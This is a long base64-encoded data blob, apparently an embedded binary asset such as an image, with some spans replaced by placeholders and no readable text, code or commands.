wZsoPJjhwoQEiAEODpAhF8Psn65cuXtKxaswID/nbV16hRojZNmrRJk6xPjxo9kiWqa9iwXbturSvNFzApASBAkKBBA4gcOXbsGGJ4i50+kc6la+w4nbxz4CaDi2b5ss/Mmjf7FOf5s2d06ECLywzgNGoA/zaMSGOI1a5LeJLISIIFDW40hXbl+vVrGvBp33b9S2389BgpfCF08FPidIkqAY4D6FGlxnQANXp0OB7AT5Ue2QEEqNI9e4AOHSwsaO/+/XtX8ufTn/+qlfxmzYzx56+/WTcAduMNgQV64wyCFiyniD0NOugOBA1ISIaDFVogIYYNQCBMhQ0KEyGGFnTYoCITjngiig22kGEDLaT4IowXstjiiYqQceON/[base64]/0FAgqDFWaYFnTooYcbjHHZWGSTRcNZZs4gu6xmnoXjbGk+UfcPGIY04okhhaCBA7dKZFsIIWgUU4g2v1zzjXDDsVIcde26+y688VIHH73u1VefLsa0sq8x+fZnzH/dBDig/[base64]/C6sNMKuvMkrv3xq9Tp//u98usj3CvX6/RuwwAIXXHA3zuyxHAQnEmlBxw2S0kD59pSocYUq29xhhEaivLGV87/ojjA0S+ii/R6r3IDO2teyI0mICBZDkTv+lyEivC9FOAsREdLXIZ5liASj69JA5lEQdNjCC0lTWgVk0rSIxMEIRrBB0y6SERggIGt0slPXYqACE9zgDlUzG01KMYxS6FBtloAaFKrAC5+gIxMuSMEWtsC5pCglc5aK0FMiEIZP/K1TnorcVf6Wi1iwonGKa9ziGreLb3DKU8mQBuXuEgS+/AUwJxBMYbTAOTuwoY5T4ISWRles062uj3Fj3XH+kYc5fOEHSlACDlhwSDSk/qEQjsTBCHZxDXKcKxbFaEQjCoE85nGyk/NyHr2gJx/puYJ6r2iGNwD2H/1kT3vbK5guwNdADxWpBba8ZQtIQL6LWcACuMSlhMI3ImEU8Ee/xOXCWEQCUjBTEc60ERnSJ4xb9rKXIHKSyfonpf8F0EFAkl/7LDDLIV3zZRGEEY/0V8BxTrBk0LjgOQSCDoKIKQ4uaWECKnAGU6hNI5awQiksQbU3McMLWNNanVbwARoypGw43KGblsGMYQgUopWAAxR8UIfUhQMRQhDKFp5glKTsIHNMuVQAFgAER4iijFeMnG9ysYvFObKmq6jpJVYBG998pS6UoxwwHmEpv0gA/ldwPIoc6UCHKNQxCou5oGNKx0c/[base64]//nxIgwxk4LtG8MYqgVNjX/yigaMWhnNKZcIUmuoG0UEVMqajalUBaRxyAGEELGDBBjA1gh98IQ1pYCRwzqoNeqhVOLFoBDmOEwF/hEDGNLZxjY0z4xynZsee3Ctf/Rq9wFIPYAMqrGG7R7CCfcYbbVgO/zpEhMdCVkJUtgcxIcDMLTOTSOyzBwkkxFnRUnZEoCWzkyCQ2TVjVoL2YDOc11yyca4ItVIig2xnRIJn8rnPfv4zoJ1Js3cCbWgZNIgXEpIA4eZzIfxEUxds0AVLqAQOKXRIDLDmQuk+IAYzUaHZDmWRgFZCu2rjoTkoGogy+MAFUljUM6SA3iUyMSkm/tWABPaWUhSw1KVX/MUWY8G7AOMgCYc0NiIDXBtGzqE3W0nGGbniCBEkWAO50tUOtJBEOygxwnpgAh14kccKp0OqGF5daZzlkwgc5xZA2ABKF/BVHBjyB2CA9jTOSg96AGc4mLxFakLAiHT4AxqhyLHACW5whA+84Ac/TcIdznCFP5x5QG5PAO7VL2OYEmDeEBiSk7xkAjVZHN6YBfhWm9or909CKncQMUP7ZSSNmcyfRXM18+ykLzuISGj27IjqPLKZoTnKpE0RyBqQhdzGM4PzEM0o7incFkr3Dj0khiCkZokTxkFQFrkaPhPwABg0dFCiHtQO+2kRtakavBkl/q836pCCFDiKMCS1daXe+xQpaKKKgQN2JGxHuyR8ofCGL3xuevcFNMwhFr+wSxpFUQNbgYCkQ8jBELT9YAj/KgpRyISwyF3u0jXr3Jyxajg4cBxAVAGlAWDNhz+8gZammBz8nobwhO0JPxhnDf74/R5S43vgC//3/gg+aoZ//OITX68X5wC+AFvK6qGSQCHH3iu9ZPICKYgvEZPYlI/uoNFOtgHjBBIJpCzmoAfTlmyWWPrcwUxh0L/+KMKYhqqpfwuQ4OUe2j8AAuA1pY/QSUkCZQgECGDIiB/SYcjS5ZahyRM69IIVJMTU4VMFeIEg6JBEmAJGxQEUlB1NsJBw/nXapw0KCqIg260gmnSX2/[base64]/QAQisTc+Q1Qz60f/TQMA74I/qEiA6pM+oSZnV2MbFEZ/hndLFYIyOAWl+jWQIiGaCzCDXCEcB0A/qNVgAps4DJ0YCWQkA9IhNcxwx08AAWYgBc0hDmYQwqOIzlqRClUQiBglA/0ACI4AyKUAAacAA3Y3d3lwAnknd7xGhBakVbc1+E0Qh4UAhMOJBMmzipcS2/wlFagy11MG19cIWEYxmCAGx0wgRB04RToQSJ43hSIGxk6hjxExhmuIbNEA3VUgTlwxw8YQixIwy9EgggEQB70RnAIh/BskSiYQxXYVSjMQCjclQ705E+mRlD6JFAK5VEa5SReHCOYkl/liynpQvUVCMgBSMhpYoGABoF0n5YNUwLCFgmkD5XAVi+1CAOVX/ogicqVyC4yDM8FI4lgiC2KHy6OyIU0/tYwJR2G4KX6LCBcCuNtQeChiQY1wIEFIsABJKZwmUkPMcMypAQxdAFygaNFmIANCEI5ZiahOIQ4ps05piOruYAYOMMswKMN0qOuCMYJnAAPwlceyEJv8GNW3Bew5cIhNIJBEmROKQ4U9tRCfoPgrNFDooDdXR7mbSEdDIEQ0ADnJQKkfF7ofaRI/hFJboYjokYHAMItkMM/dKd3fid4dic53IIfCKJxjMd4kAdqpCd6pkZ7rid8Ot9ezQAmPiXHUR/3HBlhrVL3vBJooNxy1IjLHYlYog8BySVajsgBkkL9CYMitID/2YNb/uXFICiFelPGmOIyvQieYRPPnRkw/[base64]/QLJhoDViaWgAQIf3qiN4DGk/FFiL6ZhixMgaaPz1lZgp4I0QUTXzrIhF6og9Qiq6YMNsHMi7QWAoaZZFVIzJEfYGbILtJMp55o0HyJij4dMkrCYcJojFZA/[base64]/[base64]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[base64]/lNOPOCaW47Z3izILzp3WoCuO0Xkc46Rs7TrTVr/[base64]/pERzdbSmvFVV9c0Xw2TYEkI9zniil1XWeLccc7echsgwp3u4oN2dWbb622JSMvqFj99iQNvdtzcydYCXbrpRl1w2yWDt3jlzfe+35Xjj3f/[base64]/gdeBiO4wBGucH85nGNS5UTLtOoVnQlF5DhTRs6MBhlttJytmtGNzs3RV20IlgWIkEc9EiFbLdhjHuHlxz/CCwJ/[base64]/h+AsAANzHAHEDgKUvDEBiac4CI0YMKeMMoVSVSjF22pwxT00IdexE2JS8SdGNMiFrhob4qYqmJf8uIpLer0GFzsohe/CA66wfQymfHMGSVHOTeW8Va5ouNTY/O5YE21AZNk3lWxmlWtbpWrW81COKLBxCV0laxlXUIpu/HIsmKVBLCw6lrhGte4PmMuNG0L94ZpAr3CARgSytgygSGLLTzBBy/TJkxaQlBZcGib3BxGiphxhwm8aJzlFOA5eUQAl5XCEkEaBZHeGcF4QiSecrJIRTxylIsMwQn9/CdAG7pQgs62obVl4UOxEICjbFQoHdmB1+jgFI7SQAg8+9MU/hKBqJKio1AplQRLf/mWRsEULZGaqRRrClZN6YUvedFiYXjqU8N9cbrUddwZ0bsZpE6OjW7UTGmMkTmozpdXrqHNVIMlV/3uF64QgEVcGHOMt/[base64]/tPeNlZOF6Z5hTPkSF+ovmYWLcBvbaozYAnv1wLHgEa2tmoBTDhjLudgBKYnfVULuCIvpYwHhPnbgmZwzhtjDfWruUqCZ/[base64]/nOb72EPOq85JnLuc5o7o+dC1/ka1sBzpb/CLK9QutJ9vodZTNEZjHj61bGedahngetd9zomDlO8v+hiD143+9mz0Aagq53V3oiHOGBhdLnXvOg+Xzva8Z53vacdE9HVXjQAH0xlSOMWUCBxICSUeIaVaBNPEEIRfBCFQJgPfSrJhbO16aFov5gZw4jDBMQJwHLuyMYtm8AABpCBMrjTZqJNEm/STZQofaQBFMxBaztYZaK1sGjvhne8a4umqD10DljQgBYqWqeO9DsKAD/BUGiYgh0UnCuxoEY12kKNMHDFEX73+xInbhlJtTm7GBeMxgM3aI4TzuN8njg0Hofe/vW64oyzOrkuUE5oWaGm5Z17ecwBEOb+7zUIcC7uYtAyRS40xQA1pY0sDeQq4zK4ARkScIqiQXGayIkugzH8xuPCTuw68C8IMAD/Tx1gQzXezm84MARZsAVDcAQFEAYhEC2u5/[base64]/u/O1G9wOm4xSiWMiMpxjuFV5E+9QsH+Ti7/KkeNTsMZ+k82XCMAY44AcVEcoigXGdAZ2ogvvKHi6Iwv2ggaMjACoeEX+6LiLhHONnAFPVAw0Coe3M5vYDAGxaI1XKMDwcEFvfEbXwMARxAcVmX8bNDWtgcsaEEWHGEMfGAMbiEZZOETVkIUvEQW/k0IfKAMluHD0GcJZQHztEmbotCxSqHasjAhsdDGCKALB0AABMAHemAMbUYQSas3KEgIFHEjGiAoakALgkDJ+OAQHkFNGspoYsEOgY+FLE8PHyoP1CAIALG0CJEN2KC4NMAoKEIp6kkptiARzIwasi8MgJIW/irx+5oRzjSR6jixUzzRAUFRVPasMcor5MgIFukPvVjRFQctjVyB5WYxNa5RHHOxLAvQNahoGYWx1hrwwGaQMhwnGZVRFiuOMSwJE5+xG4GqG6QRrVKjA8ORBLVRHL6xMA3z7QLzFsWCFB1lzWiNLnKQHe2gB/gKGD7BETwBQ1TCE4bABYRgDPrRH5fw8pxwIAeyIFXk8yhLIROSAlwzsxwSIjEASYDMIoOsN+ZpCIQAKUCgI9nQCYKAn/iAyR5hDvVwDnfB8pQzOZWzJYfvEAzBEPJACwAxSWoyuIYgZ+okKbaACf5kCxhObYSyQOrADiDhE47y+5go/NIhUsZP/hyiYQk4IAIAoD7t8z7xMz/1cz/5sz/98z8BdAEWIAA4YAkYYY1QIxzCsr7G8hbN0izhArsUsALXMhra0hiPES0uI/+AcS3XM/ye0eOKRy/QKtEAsxYDMDUSjQD/[base64]/jRTNXVTObVTFwAABDRUF2AGDlQXZPEE6etBS1BVWRUta4pC56yKijFDWUUuEdAZ0HEtw6GSQDQvG+Nv+jLRUFAEzZIWCZMavaEbYHRZiRVFsZExKUMsbHSmuKdgNsER3MANgGEUNMERghRDMIQPNCAFkNR8Fu8XRMEJNiFIThNK27WxLIFkrjQLXbNeX5MLu/QhvxRMIyjIJGKScmb6KghOOmBNQdJNsSRO5ZROCcpOnXP4SsKD8iAMcuBmQOK39IAJpG8H5gmfpm8LtkDg6KARF3UeqAE8IeERJbWloJW61uBTOzVmZXZmN1VURTUAlkAW+49VTbBVVbXiMiUY/[base64]/TZkV1CXa2VRk0HB9UaYdRaDcxUw7MGI0WMzID5e6CeeWCaXuVMfKCe4O1RVcDWV0OfJWVa7v2QVVjMcvx/kAejs3CQReDKUEg5hE0gW0xBGIs5BGcYAQ0wRe+IdgQKhc0IQUEwAEMyzT7tm+1aRm2aRhMwQgmS3AJ9141K18fUnEpMsgsijcet6oiVwiKKwcgoAOAAAssF2Ezd4U2NyWaMzld+HNZSBbW5BFKkg/VoAZOV07oIGMHVd+ejyK6hg4O1eD+gBYSBSw4wVElQXe9LxySsm7WQHileIo5lXhtNgtm0WdhcHmx9+I69Hn7YlabdowIoxUpkNO62BnyAhpSZYzh8mlLZWqFlY6ylhrjoXyh0XxZsFUXc4zXYmwjFEG4Bx0WYRP8ABAQWRPuN2IewYQ/gYVVYhdEoQoE/mAAHCAD8pZvE5iBUQR/TGFkXBMLrXSCM0uzvBRMM7hx4SQAWDndiCuEc7IGTDgm3TQSskRzIflzO9dhWegTZpiGR1cNAPF0dyCHmGBQQeCYjwL68KRruGIRqoF7GhUSHGE8mZjWPrRuoCEAqLibvVk/rdhmAwAsU/VBbZGL0/gunFdvZPUBjTYZM4ON+AJ7wyGM4Y9GV8VXG+MDxXeOthEwQPBw9PhEzVks3FhsbRBv4tdAFkETACEMqwAONAFiKuQTDgELHuGRY8FCLsQPMKCSCcABfOBDBnKTGZh/GJibPi+CB3eCt9RwERciM1gCqoqDWVmGFDGERwAIZPmE/t3AJIrzyXTZYS0EXIVvHj+BhpWaasLgCUBKdeskN5UvzPDEDhhxElYKLE62D6r5mm2wZStjBvSzA/[base64]/guiOt9oYKKOTCqYgg6QC6urlQ/soKu9+qt5Fy2gQT+rwByAAQ3k4BQEfBAIXMBPQQ4IPBUEvBhOARfKpB6qYK7luq5D9RnwGmv1mq/hIjUSWy0vRVa5AZ/[base64]/QZhKMknsiob6t/vm+o4tSKyOK8bMD/kEWimHTVeEUCPwKBkHAU2EXikEOUkHBBZwVWGEVdqEe4lrCqZjCQ9V4L3w1SlAc16Ed3mHXeZ3X26Ea1tKLr/dShN0ZxkEbej3Z16Eckr3X24EaDPvk1PkZlGEcrP3ar70ctH3bub0dvP3bwb3ZfX0syCLXxX3X16Ex1uHcd30c7mKO/1Is1wHb6b3e7f3e7b0adJwAmZ3d36EdyJ0szgEchBZ+Ie6XqvUraMERHIFt8RdDkhxc7XGEZKEHoHwANItHHoTKQcQ0s8EckrCvtnyBtykO5JWUw9yU9dUFytxmbqY3HlfNy7S5eQa611QKYtIN/vY8qFnSzpsTQxgquy9zz7E1DHT+Eap6B5wACFAAKaBkzO6EDvqA4RYhfh/9EyI9mCS9Ljg7HUIgP/3gG1hh04uBFXDhFK7gCmTgCr6AEAiBFRQc1U9h1LdhG77BD363A7j5P/ceP+FkrPseP2VdQO+61tNXr8uhHhRf8dkarcthLT0cLsqBHhq/8i3/8tWaHtqhHjC/8z0/88eiHDqfHuRB9DGfHnTlLxL/81n/8t8BHayW8kd/Hspi4OPCNR5ToRda4Ru+fic6YmThEaqbokXB8j4BBS4e4xuyR3wgkw8rmT7MF5ztREh+m7rg5LVU2yrYgi/ZB4p7DGn6pgf0/qZnPiOgGwtuXgqc4Oj3fA6NWpd7HuhjOEcZXqkZ3hH4oLodIU/0wA7cIAwAIgiKGk96DBnChAnCKWz6/[base64]/Qc5cbm680es6m878bvRocZ9Rl0RXbZ3s2bKphfs4Mfc8/lqONGn6pEmUrOGyHoX5JCq5r1y5imNgIEDAAALUC0yYAMXSre3Zrl2TttxXsmvbby3bXqqUjesU2hd4T536gAkDBGTwgR+DhP0SIAT4DyCAIKRAgxBD7LBDEAo6IYUTavDxSIQSPuLJJ7EQJwtzGm4YS4cXytLhJ5/I8tsnjjjyyIkqusGHH3ZsoUcfKWrihxQ9PLGFQVvQsQUTdOiRCCjK5BaJHRd1pNtHSn4kkkkkHaUSOYUQQogcVBbi0yCqqDLUNoSwIMMgP50ixyBDYUEOlJOseUsVAEzSiR9yAkKVSjXUCYAf5ZU3CQABdDAGVR2UVQWcPUB5Z1l67nnL/iRtPbqAXZJOCpc44uiFaTt+/[base64]/AADNKjTdusYUddrARYyKiKIPOPOgUSQtuGy1JM0aOiSRPSVCm9A8aaBSyExpUpiIHKrgU0xIuaFwxZlBcboPHPzunNImbVW9V/tWfgQ4aVUp+9KlSCYwadWcJPXCVktaCdp0n2JA+SmncdFl6Kabq8OWXPvnszXc+/aBajTPh0GqZ3n3no49gh+/NT2b18AN55JHvQ3nlleuDeeaaL843O4HRE9g+iycuGT+cf86qaqAD1o/krr8Oe+yuew7YOKPxFRg7nCOOK2DzEH7ZO7z2Ok8vwQI3LMaPyHIst46g0Gx00xFgXbpQdGIOttd8k+wuooy3Z7jowZEBBRO8Fy11DkARSCCVVFIGFF2o258E9d6r1n8WoFBCDvwKsYMhOAFgAZNCGPjghoJFyBEjStixGAYihA0nYhMLlooq+Ag/0IEOHAvWJj62/gk3aOEJfgCFCUEBiSD5QhnrUEaEYjY8idRshugIyUietLN/fMFnaNhhEr6Qipqoohh4+EIhxESmJIwACDkZitSmdrU1KWVrABDbng7lNbClBAJ3GkMJvmiBTvQpAGuKihXLg8W2peRtbZGbXLpBKUvZDS/l8As77oHHPN4DH70jVTsYA7x96HGQhCykIQnZOMDc8ZCMbCQhafeP1f0jH4TMx2QEOUh8oC518ZAkPhwJSkYm8h/jsJQk//HJQv4NMPQ4xyktsw4kEa8aFgyOb0zkBuQcqzmyCIMEnPUsdLFrGczIHjmSMQ1u/QJ8Y9tTKbpwnevExwE+sEQnrgkH/he4S10Q6Ka97gWBDgykBjvgFw0C6IR0SqFBagjDwBKowAYS54EQDNGwgFNBCwKrgi/[base64]/DovYfkCyHbfRyCxrObET/[base64]/gPIeYwrYNpxDnQIppBOrodjbkM8idDSN/vkcnCQpaxP5OCy0ZGOAIRw3WtoA7vg+UVpT4vasQWCtRPQbAbicAtgdCIQT8hAF+YnL/[base64]/pCC/TEhhVyPdyh84Qp3K8APOUolpzWTkKTHPNSBDkky+R59XIdjMJLlamwCupYG8wSZBUwB+AAYvvDFN74xDe7lYrurBgac47wnODigzhmAA1j2XIb7xAEK3OxmgseJaIAFwX/ndPRwHb1O4xZr6ixKYG9IRHITPUJEKJLQBTUBCEd4umJdpm6pTYhQVru6L+KlNa1rDfdYt4Nluu5IODbaCEMYYg57dwlMipGKVBxNJmiIwAYCHIAFRA1KcTrw2Qa1YGkDABCAAEBNO6CUayqlKpNg1Jv8AAE9VT7alb985jux+XfDuy50k7de1rEpHuPYyfRYL/DYATse40Ny/meFHGAHOcp6WM5ysCukPg7LjuQrf/l9lAzBL3nw0+QDH9SvvvWrb8jra7/6q4xMPWR/j+57phzlaIck+/H8J3+8ZbOcBMUq2DHvPnA4Yi9Bs6Azhlr4QmG76P83ROELT1ADZVAJeZYMyYBzjOID6xIIPzcJgTA/RhAHC4gBGAAC/HNovBUEPcCBHLgDTBdcHegEUGdA7jQwfMAHJkgwDERyv9F1XociL+h1CnRBmwAK1QUK7CBeWSVrbRdrPsh249V247Up5tAO41B3HLFRl/AFadAIRTQlSCMTg1cMjYAGMoAG3xQAlwBtALAnk3A2APAVhyInftIoEEBuRzFh/kP1YVSzHZ3gbWlzhmkoYX0yYmshDqs3F63nenmhKX2Bfg93D042Gbj3OrrHe4gEOUw2Sv/ADokFiZBofJFIiW2VO2cFfZn0Kpk4SKjye4RUcJfBY1VWQyBHPNQwcl2GT192LBNEIyfAABhQBiAjHLnQf7vwC5sgBevCLtpxCzeXgJVQBQ3YCaMwCoGgHi5gBl3gAxxYA1/EW72VdBx4IAhCAxs4QAoiXOtUgiZogggkIauYTycyISJCIiJyMWRnMcFic+RADtlgB31QCzqYPfRgj9nzg9mgj8wQa3A3hPhIXv9ghOyVhEsIUiPwA0mwE7jACqxQDA+JNLtQCF+A/[base64]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[base64]/pmz1kHWVQSnfGvd1nbMzzw2tHKt3ks7SKuktATdY59TDqf0iJSI53mO55FBDfeNF9XwyPtd2ABYwxsyczGTF8/wDLyACJlQB2IgBj3wlifQA1+jCY9QBxVu4Z/NB3WAgpK24W7ArcJ1o/1TA07wBJBJ4vG3Jq2e4jkd2ys+w6NwDS1u2/KqjzgOhDOupax54zeuj8Ge67/uauRgzUsyNeSQBj3EQxWJBjHxzbiQBsJG5FTiMzigBGkCJRHgDyGwM9zu7dve7d8+7uIe7lMOk4pq5XpBs2h9D+vJ5ewdfYW4s/AOimF+x4o0vkHLD+jr7+irvpOo5wN/WOrrfaha/tfx+w/u3rTyy9aD5edUiw6LIBybSyIWP08KwxzJ0hzVEPGWgghB0AEnMEBYoAQ8kLdgMAdq4OkoGAkKJCGhHrhh8ARaMEIq6AZzQnkq2+o9/+qbKetCbXO/WLnyai2uRrq8TuPiRezCHuzeAVHBTuxeSjMRsDO3YAhTTAj0tQGF8JAN6ZAy0cTN3UMsgAWDmhIhwAjp4A/QEArhrvZs7/Zwv/Zt//ZpX/dzj/dyf/dhDZMB4MZyY9120+5aPmXc/Z/zHhk2e3DvSXD4fg+UgZWD2KqVTzmOL58Jisfbd9firQ+cXzifKhgRPxG0sAnMQxy2tLUDbOiLMLUR/wxi/hAEvAUEGYwFaTAHc4DhhsAHh1Aw6kiOMl/aw091MV3imtDzyX/iKR70Mzyvt552reaOSc/rPAzsTw/1KQr1w+6O1jBDHLAzgJALawo0hKAEzy4TEBkTaLABQnPtIJUH2pkSa+AP9b8HR0H/9o//9e8P968S+Q8Q/vYAIAhgjT+EAwsuZNhwwUOIESGGEOfN4kWMGS+K49jRozh1IUWOq1eS3z2UKe/l09fSpcqU+Fy6xAfzHr5/OXX+47fP50+f7HbuBPqzX8+iP4fm3GfT6VOoKPktZRfVqlWhS7VqbWpz69ed+q6OfbpT5NmQ89TOU7ZJkyhRmmRpoivLrqxc/nn15hWVCx1atOLqSOmBxbATMHPmGOJz6FCkR5EjO6Jc2bKfR240b+bsxo4f0KH9ACINSBOgSalVr169yfVr2JtGzaZduzYwYLRxA7t2Lbdu3teykTNX3HjxksmVL09+3Dg5ctmkZ+vte/f14MKlkyuHzvt38N6XNOxQj1Ux9OhxFcLV3n2x9e5xsfrmaY65Dgw5IPTHYeF+hPwrCMD+/uNPQIIIRLAhBguS6MGHsqhIIwox+uhCwEgyiSwObcJpKH3yEXFEEks08UQT99FKrA47nGqoqlokKyud2EnqRp/ycQrHG/sBUUYOzQJMnbXUqgYuUTaJq667+torl